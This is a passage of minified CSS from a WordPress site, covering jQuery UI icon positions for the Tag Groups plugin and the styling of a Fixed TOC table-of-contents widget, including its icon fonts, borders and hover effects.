.ui-icon-check{background-position:-64px -144px}.tag-groups-cloud .ui-icon-bullet{background-position:-80px -144px}.tag-groups-cloud .ui-icon-radio-on{background-position:-96px -144px}.tag-groups-cloud .ui-icon-radio-off{background-position:-112px -144px}.tag-groups-cloud .ui-icon-pin-w{background-position:-128px -144px}.tag-groups-cloud .ui-icon-pin-s{background-position:-144px -144px}.tag-groups-cloud .ui-icon-play{background-position:0 -160px}.tag-groups-cloud .ui-icon-pause{background-position:-16px -160px}.tag-groups-cloud .ui-icon-seek-next{background-position:-32px -160px}.tag-groups-cloud .ui-icon-seek-prev{background-position:-48px -160px}.tag-groups-cloud .ui-icon-seek-end{background-position:-64px -160px}.tag-groups-cloud .ui-icon-seek-start{background-position:-80px -160px}.tag-groups-cloud .ui-icon-seek-first{background-position:-80px -160px}.tag-groups-cloud .ui-icon-stop{background-position:-96px -160px}.tag-groups-cloud .ui-icon-eject{background-position:-112px -160px}.tag-groups-cloud .ui-icon-volume-off{background-position:-128px -160px}.tag-groups-cloud .ui-icon-volume-on{background-position:-144px -160px}.tag-groups-cloud .ui-icon-power{background-position:0 -176px}.tag-groups-cloud .ui-icon-signal-diag{background-position:-16px -176px}.tag-groups-cloud .ui-icon-signal{background-position:-32px -176px}.tag-groups-cloud .ui-icon-battery-0{background-position:-48px -176px}.tag-groups-cloud .ui-icon-battery-1{background-position:-64px -176px}.tag-groups-cloud .ui-icon-battery-2{background-position:-80px -176px}.tag-groups-cloud .ui-icon-battery-3{background-position:-96px -176px}.tag-groups-cloud .ui-icon-circle-plus{background-position:0 -192px}.tag-groups-cloud .ui-icon-circle-minus{background-position:-16px -192px}.tag-groups-cloud .ui-icon-circle-close{background-position:-32px -192px}.tag-groups-cloud .ui-icon-circle-triangle-e{background-position:-48px -192px}.tag-groups-cloud .ui-icon-circle-triangle-s{background-position:-64px -192px}.tag-groups-cloud .ui-icon-circle-triangle-w{background-position:-80px -192px}.tag-groups-cloud .ui-icon-circle-triangle-n{background-position:-96px -192px}.tag-groups-cloud .ui-icon-circle-arrow-e{background-position:-112px -192px}.tag-groups-cloud .ui-icon-circle-arrow-s{background-position:-128px -192px}.tag-groups-cloud .ui-icon-circle-arrow-w{background-position:-144px -192px}.tag-groups-cloud .ui-icon-circle-arrow-n{background-position:-160px -192px}.tag-groups-cloud .ui-icon-circle-zoomin{background-position:-176px -192px}.tag-groups-cloud .ui-icon-circle-zoomout{background-position:-192px -192px}.tag-groups-cloud .ui-icon-circle-check{background-position:-208px -192px}.tag-groups-cloud .ui-icon-circlesmall-plus{background-position:0 -208px}.tag-groups-cloud .ui-icon-circlesmall-minus{background-position:-16px -208px}.tag-groups-cloud .ui-icon-circlesmall-close{background-position:-32px -208px}.tag-groups-cloud .ui-icon-squaresmall-plus{background-position:-48px -208px}.tag-groups-cloud .ui-icon-squaresmall-minus{background-position:-64px -208px}.tag-groups-cloud .ui-icon-squaresmall-close{background-position:-80px -208px}.tag-groups-cloud .ui-icon-grip-dotted-vertical{background-position:0 -224px}.tag-groups-cloud .ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.tag-groups-cloud .ui-icon-grip-solid-vertical{background-position:-32px -224px}.tag-groups-cloud .ui-icon-grip-solid-horizontal{background-position:-48px -224px}.tag-groups-cloud .ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.tag-groups-cloud .ui-icon-grip-diagonal-se{background-position:-80px -224px}.tag-groups-cloud .ui-corner-all,.tag-groups-cloud .ui-corner-top,.tag-groups-cloud .ui-corner-left,.tag-groups-cloud .ui-corner-tl{border-top-left-radius:4px}.tag-groups-cloud .ui-corner-all,.tag-groups-cloud .ui-corner-top,.tag-groups-cloud .ui-corner-right,.tag-groups-cloud .ui-corner-tr{border-top-right-radius:4px}.tag-groups-cloud .ui-corner-all,.tag-groups-cloud .ui-corner-bottom,.tag-groups-cloud .ui-corner-left,.tag-groups-cloud .ui-corner-bl{border-bottom-left-radius:4px}.tag-groups-cloud .ui-corner-all,.tag-groups-cloud .ui-corner-bottom,.tag-groups-cloud .ui-corner-right,.tag-groups-cloud .ui-corner-br{border-bottom-right-radius:4px}.tag-groups-cloud .ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.tag-groups-cloud .ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}

/*!
* Last modified: 2022/05/17 15:21:19
* Part of the WordPress plugin Tag Groups
* Plugin URI: https://chattymango.com/tag-groups/
* Author: Christoph Amthor
* License: GNU GENERAL PUBLIC LICENSE, Version 3
*/
.tag-groups-alphabetical-index h3,.tag-groups-tag-list h3{margin:0!important}.tag-groups-alphabetical-index-tags,.tag-groups-tag-list-tags{margin:10px 0 20px;overflow:hidden}.tag-groups-keep-together{overflow:hidden;break-inside:avoid;-webkit-column-break-inside:avoid}.tag-groups-alphabetical-index .tag-groups-tag,.tag-groups-tag-list .tag-groups-tag{display:block}.tag-groups-alphabetical-index h3,.tag-groups-tag-list h3{margin:0}.tag-groups-alphabetical-index-tags,.tag-groups-tag-list-tags{margin:10px 0 20px;overflow:hidden}.tag-groups-keep-together{overflow:hidden;break-inside:avoid;-webkit-column-break-inside:avoid}.ui-tabs .ui-tabs-nav li{margin-bottom:1px!important}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:0}.tag-groups-cloud-hidden{opacity:0}.tg-box-shadow{-webkit-box-shadow:10px 10px 20px 0 #b5b5b5;-moz-box-shadow:10px 10px 20px 0 #b5b5b5;box-shadow:10px 10px 20px 0 #b5b5b5}.tg-border-radius-10{border-radius:10px;overflow:hidden}.SumoSelect{width:auto}
#ftwp-container.ftwp-wrap #ftwp-header-minimize:hover,#ftwp-container.ftwp-wrap #ftwp-trigger:hover{cursor:pointer}@font-face{src:url(//sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/css/../fonts/icons.eot?45335921);src:url(//sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/css/../fonts/icons.eot?45335921#iefix) format("embedded-opentype"),url(//sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/css/../fonts/icons.woff2?45335921) format("woff2"),url(//sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/css/../fonts/icons.woff?45335921) format("woff"),url(//sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/css/../fonts/icons.ttf?45335921) format("truetype"),url(//sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/css/../fonts/icons.svg?45335921#fontello) format("svg");font-family:ftwp-icon}#ftwp-container.ftwp-wrap,#ftwp-container.ftwp-wrap a,#ftwp-container.ftwp-wrap a:active,#ftwp-container.ftwp-wrap a:focus,#ftwp-container.ftwp-wrap a:hover,#ftwp-container.ftwp-wrap a:link,#ftwp-container.ftwp-wrap a:visited,#ftwp-container.ftwp-wrap button,#ftwp-container.ftwp-wrap button:active,#ftwp-container.ftwp-wrap button:focus,#ftwp-container.ftwp-wrap button:hover,#ftwp-container.ftwp-wrap div,#ftwp-container.ftwp-wrap h3,#ftwp-container.ftwp-wrap header,#ftwp-container.ftwp-wrap li,#ftwp-container.ftwp-wrap li::after,#ftwp-container.ftwp-wrap li::before,#ftwp-container.ftwp-wrap nav,#ftwp-container.ftwp-wrap ol,#ftwp-container.ftwp-wrap span,#ftwp-container.ftwp-wrap ul{margin:0;padding:0;line-height:inherit;font:inherit;color:inherit;background:0 0;box-shadow:none;text-shadow:none;text-decoration:none;text-align:inherit;border:none;outline:0;box-sizing:border-box;border-radius:0;clear:none}#ftwp-container.ftwp-wrap li{list-style:none}#ftwp-container.ftwp-wrap li::after,#ftwp-container.ftwp-wrap li::before{display:none}#ftwp-container.ftwp-wrap{font-family:inherit;font-size:12px}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before,#ftwp-container.ftwp-wrap .ftwp-icon,#ftwp-container.ftwp-wrap .ftwp-icon-bullet,#ftwp-container.ftwp-wrap .ftwp-icon-circle,#ftwp-container.ftwp-wrap .ftwp-icon-circle-o,#ftwp-container.ftwp-wrap .ftwp-icon-collapse,#ftwp-container.ftwp-wrap .ftwp-icon-ellipsis,#ftwp-container.ftwp-wrap .ftwp-icon-expand,#ftwp-container.ftwp-wrap .ftwp-icon-menu,#ftwp-container.ftwp-wrap .ftwp-icon-minimize,#ftwp-container.ftwp-wrap .ftwp-icon-number,#ftwp-container.ftwp-wrap .ftwp-icon-square,#ftwp-container.ftwp-wrap .ftwp-icon-square-o,#ftwp-container.ftwp-wrap .ftwp-icon-vellipsis{display:inline-block;font-family:ftwp-icon;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#ftwp-container.ftwp-wrap .ftwp-icon-menu::before{content:'\F0C9'}#ftwp-container.ftwp-wrap .ftwp-icon-bullet::before{content:'\F0CA'}#ftwp-container.ftwp-wrap .ftwp-icon-number::before{content:'\F0CB'}#ftwp-container.ftwp-wrap .ftwp-icon-ellipsis::before{content:'\F141'}#ftwp-container.ftwp-wrap .ftwp-icon-vellipsis::before{content:'\F142'}#ftwp-container.ftwp-wrap .ftwp-icon-circle::before{content:'\F111'}#ftwp-container.ftwp-wrap .ftwp-icon-circle-o::before{content:'\F10C'}#ftwp-container.ftwp-wrap .ftwp-icon-square::before{content:'\F0C8'}#ftwp-container.ftwp-wrap .ftwp-icon-square-o::before{content:'\F096'}#ftwp-container.ftwp-wrap .ftwp-icon-expand::before{content:'\E801'}#ftwp-container.ftwp-wrap .ftwp-icon-collapse::before{content:'\E800'}#ftwp-container.ftwp-wrap .ftwp-icon-minimize::before{content:'\E803'}#ftwp-container.ftwp-wrap .ftwp-transform-left-top{-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}#ftwp-container.ftwp-wrap .ftwp-transform-left-center{-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}#ftwp-container.ftwp-wrap .ftwp-transform-left-bottom{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom}#ftwp-container.ftwp-wrap .ftwp-transform-right-top{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}#ftwp-container.ftwp-wrap .ftwp-transform-right-center{-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}#ftwp-container.ftwp-wrap .ftwp-transform-right-bottom{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom}#ftwp-container.ftwp-wrap #ftwp-trigger{display:inline-block;width:50px;height:50px;background:rgba(238,238,238,.95);color:#333;font-size:30px;position:relative}#ftwp-container.ftwp-wrap #ftwp-trigger:focus{outline:#0ff solid 5px;box-shadow:0 10px 10px rgba(0,0,0,.5)}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:focus,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:focus,#ftwp-container.ftwp-wrap #ftwp-header-minimize:focus{outline:rgba(51,51,51,.5) solid 2px}#ftwp-container.ftwp-wrap #ftwp-trigger .ftwp-trigger-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#ftwp-container.ftwp-wrap #ftwp-contents{width:250px;max-width:100%;overflow:hidden;height:auto;max-height:100%}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header,#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list{background:#eee}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(238,238,238,.95);padding:10px;font-size:19.2px;line-height:1.1;-webkit-transition:background .3s;transition:background .3s}#ftwp-container.ftwp-wrap #ftwp-header-control{float:left;margin-right:5px}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700;display:block;overflow:hidden}#ftwp-container.ftwp-wrap #ftwp-header-minimize{float:right;margin-left:5px;width:25px;text-align:center;opacity:.5}#ftwp-container.ftwp-wrap #ftwp-header-minimize:active,#ftwp-container.ftwp-wrap #ftwp-header-minimize:focus,#ftwp-container.ftwp-wrap #ftwp-header-minimize:hover{font-family:ftwp-icon}#ftwp-container.ftwp-wrap #ftwp-header-minimize:focus,#ftwp-container.ftwp-wrap #ftwp-header-minimize:hover{opacity:1}#ftwp-container.ftwp-wrap #ftwp-header::after{content:'';display:table;clear:both}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;font-size:12px;background:rgba(238,238,238,.95);line-height:1.2;overflow-y:auto;width:100%;-webkit-transition:background .3s;transition:background .3s}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-item{text-indent:0}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor{display:block;padding:5px 10px;z-index:10;overflow:hidden;position:relative;-webkit-transition:color .3s;transition:color .3s}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover{color:#00A368}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus{color:#fff}#ftwp-container.ftwp-fixed-to-post.ftwp-minimize #ftwp-trigger{visibility:visible}#ftwp-container.ftwp-fixed-to-post.ftwp-maximize #ftwp-trigger,#ftwp-container.ftwp-fixed-to-post.ftwp-minimize #ftwp-contents{visibility:hidden;z-index:-100}#ftwp-container.ftwp-fixed-to-post.ftwp-maximize #ftwp-contents{visibility:visible}#ftwp-container.ftwp-fixed-to-post{position:relative;z-index:999999}#ftwp-container.ftwp-fixed-to-post #ftwp-contents,#ftwp-container.ftwp-fixed-to-post #ftwp-trigger{position:fixed;top:auto;bottom:auto;left:auto;right:auto}#ftwp-container.ftwp-fixed-to-post.ftwp-top-left #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-top-left #ftwp-trigger,#ftwp-container.ftwp-fixed-to-post.ftwp-top-right #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-top-right #ftwp-trigger{top:0}#ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-trigger,#ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-trigger{top:0;bottom:0;margin:auto 0}@media screen and (max-height:420px){#ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-contents{margin:0}}#ftwp-container.ftwp-fixed-to-post.ftwp-bottom-left #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-bottom-left #ftwp-trigger,#ftwp-container.ftwp-fixed-to-post.ftwp-bottom-right #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-bottom-right #ftwp-trigger{bottom:0}#ftwp-container #ftwp-contents.ftwp-border-thin,#ftwp-container #ftwp-trigger.ftwp-border-thin{border-color:rgba(51,51,51,.95);border-style:solid;border-width:1px}#ftwp-container #ftwp-trigger.ftwp-border-thin{font-size:29.5px}#ftwp-container #ftwp-contents.ftwp-border-medium,#ftwp-container #ftwp-trigger.ftwp-border-medium{border-color:rgba(51,51,51,.95);border-style:solid;border-width:2px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:29px}#ftwp-container #ftwp-contents.ftwp-border-bold,#ftwp-container #ftwp-trigger.ftwp-border-bold{border-color:rgba(51,51,51,.95);border-style:solid;border-width:5px}#ftwp-container #ftwp-trigger.ftwp-border-bold{font-size:27.5px}#ftwp-container.ftwp-wrap .ftwp-shape-round,#ftwp-container.ftwp-wrap .ftwp-shape-round:active,#ftwp-container.ftwp-wrap .ftwp-shape-round:focus,#ftwp-container.ftwp-wrap .ftwp-shape-round:hover{border-radius:7px}#ftwp-container.ftwp-border-thin .ftwp-shape-round #ftwp-header{border-top-left-radius:6px;border-top-right-radius:6px}#ftwp-container.ftwp-border-thin .ftwp-shape-round #ftwp-list{border-bottom-left-radius:6px;border-bottom-right-radius:6px}#ftwp-container.ftwp-border-medium .ftwp-shape-round #ftwp-header{border-top-left-radius:5px;border-top-right-radius:5px}#ftwp-container.ftwp-border-medium .ftwp-shape-round #ftwp-list{border-bottom-left-radius:5px;border-bottom-right-radius:5px}#ftwp-container.ftwp-border-bold .ftwp-shape-round #ftwp-header{border-top-left-radius:2px;border-top-right-radius:2px}#ftwp-container.ftwp-border-bold .ftwp-shape-round #ftwp-list{border-bottom-left-radius:2px;border-bottom-right-radius:2px}#ftwp-container.ftwp-wrap .ftwp-shape-circle,#ftwp-container.ftwp-wrap .ftwp-shape-circle:active,#ftwp-container.ftwp-wrap .ftwp-shape-circle:focus,#ftwp-container.ftwp-wrap .ftwp-shape-circle:hover{border-radius:50%}#ftwp-container.ftwp-wrap .ftwp-shape-circle .ftwp-trigger-icon{font-size:27px}#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-thin .ftwp-trigger-icon{font-size:26px}#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-medium .ftwp-trigger-icon{font-size:25px}#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-bold .ftwp-trigger-icon{font-size:22px}#ftwp-container #ftwp-list .ftwp-anchor::before{float:left;font-size:4.8px;line-height:3;margin-right:10px}#ftwp-container #ftwp-list .ftwp-text{display:block;overflow:hidden}#ftwp-container #ftwp-list.ftwp-liststyle-circle .ftwp-anchor::before{content:'\F111'}#ftwp-container #ftwp-list.ftwp-liststyle-circle-o .ftwp-anchor::before{content:'\F10C'}#ftwp-container #ftwp-list.ftwp-liststyle-square .ftwp-anchor::before{content:'\F0C8'}#ftwp-container #ftwp-list.ftwp-liststyle-square-o .ftwp-anchor::before{content:'\F096'}#ftwp-container #ftwp-list.ftwp-liststyle-decimal{counter-reset:List}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-item{counter-increment:List}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before{font-size:12px;line-height:1.2;font-family:inherit;content:counters(List,".")}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-none .ftwp-anchor::before{content:'.';visibility:hidden;margin-right:0}#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-anchor::before{margin-left:20px}#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-anchor::before{margin-left:40px}#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before{margin-left:60px}#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before{margin-left:80px}#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before{margin-left:100px}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-decimal ol,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-decimal ul{counter-reset:List}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-collapse>.ftwp-sub,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-collapse>.ftwp-sub *{height:0;visibility:hidden;padding:0;margin:0}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp-icon .ftwp-anchor{padding-left:32px}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub{position:relative}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand{position:absolute;left:0;top:0;padding:5px 10px;box-sizing:content-box;opacity:.5;-webkit-transition:transform .1s,opacity .3s;transition:transform .1s,opacity .3s;z-index:20}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:focus,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:hover,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:focus,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:hover{font-family:ftwp-icon;-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:.9}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:hover,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:hover{cursor:default}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-collapse,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-expand{left:20px}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-collapse,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-expand{left:40px}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-collapse,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-expand{left:60px}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-collapse,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-expand{left:80px}#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-weight:700;font-size:13.2px}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-circle-o>.ftwp-item>.ftwp-anchor::before,#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-circle>.ftwp-item>.ftwp-anchor::before,#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-square-o>.ftwp-item>.ftwp-anchor::before,#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-square>.ftwp-item>.ftwp-anchor::before{font-size:6px;line-height:2.4;font-weight:700}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before{font-size:13.2px;font-weight:700}#ftwp-container #ftwp-list.ftwp-effect-basic .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-text::before{content:'';position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;background:rgba(221,51,51,.95);-webkit-transition:.3s ease-out;transition:.3s ease-out;-webkit-transition-property:transform,bottom,left,right,background;transition-property:transform,bottom,left,right,background}#ftwp-container #ftwp-list.ftwp-effect-fade .ftwp-anchor.ftwp-active,#ftwp-container #ftwp-list.ftwp-effect-fade .ftwp-anchor:focus{background:rgba(221,51,51,.95)}#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-text::before{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-text::before{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center;-webkit-transition-property:transform;transition-property:transform}#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor{-webkit-transition-duration:.5s;transition-duration:.5s}#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-text::before{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;-webkit-transition-duration:.5s;transition-duration:.5s}#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor{-webkit-transition-duration:.5s;transition-duration:.5s}#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-text::before{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center;-webkit-transition-duration:.5s;transition-duration:.5s}#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-text::before{border-radius:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2)}#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-text::before{border-radius:100%;background:rgba(238,238,238,.95);-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2)}#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor.ftwp-active,#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor:focus{background:rgba(221,51,51,.95)}#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor:focus .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-text::before{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-text::before{background:rgba(238,238,238,.95)}#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor.ftwp-active,#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor:focus,#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor.ftwp-active,#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor:focus{background:rgba(221,51,51,.95)}#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor:focus 